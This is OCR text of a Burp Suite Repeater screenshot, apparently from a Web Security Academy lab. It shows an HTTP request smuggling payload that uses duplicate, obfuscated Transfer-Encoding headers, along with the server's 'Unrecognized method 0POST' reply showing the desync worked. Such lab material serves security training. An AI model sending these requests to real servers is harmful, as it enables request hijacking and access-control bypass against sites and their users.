 Send Cancel < > Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net \r \n
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 4 \r \n
7 Transfer-Encoding: chunked \r \n
8 Transfer-Encoding: invalid \r \n
9 \r \n
10 1 \r \n
11 G \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method 0POST"
Inspector
Selection 3 (0x3)
Selected text
1 \r \n
Decoded from: URL encoding
1 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes